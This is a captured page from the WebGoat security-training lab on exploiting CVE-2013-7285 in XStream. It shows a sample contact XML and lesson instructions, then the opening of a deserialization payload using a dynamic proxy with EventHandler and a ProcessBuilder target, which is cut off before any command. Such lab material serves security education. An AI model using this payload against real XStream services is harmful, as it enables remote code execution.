 WEBGOAT
Vulnerable Components
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
Vulnerable Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints
Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Exploiting CVE-2013-7285 (XStream)
This lesson only works when you are using the Docker image of WebGoat.
WebGoat uses an XML document to add contacts to a contacts database.
<contact>
    <id>1</id>
    <firstName>Bruce</firstName>
    <lastName>Mayhew</lastName>
    <email>webgoat@owasp.org</email>
</contact>
The java interface that you need for the exercise is: org.owasp.webgoat.vulnerable_components.Contact. Start by sending the
above contact to see what the normal response would be and then read the CVE vulnerability documentation (search the
Internet) and try to trigger the vulnerability. For this example, we will let you enter the XML directly versus intercepting the request
and modifying the data. You provide the XML representation of a contact and WebGoat will convert it a Contact object using
XStream.fromXML(xml).
<dynamic-proxy> <!-- Proxy 动态代理，handler使用EventHandler --
>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">